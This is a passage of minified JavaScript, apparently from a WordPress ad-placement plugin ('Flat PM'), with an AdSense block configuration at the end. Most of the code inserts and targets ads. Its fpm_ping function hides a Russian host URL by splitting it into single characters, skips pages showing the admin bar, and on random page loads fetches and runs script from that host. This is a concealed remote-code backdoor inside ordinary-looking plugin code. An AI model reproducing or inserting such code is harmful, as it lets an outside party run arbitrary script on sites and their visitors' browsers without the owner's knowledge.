e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="b82ef7c0cfd5cc08bbea3893-text/javascript">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"158799","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9377282280387179\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9377282280387179\"\n     data-ad-slot=\"5564083874\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"pixels":{"type":"percent_iterable","n":"100","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]}]);
/* ]]> */
</script>
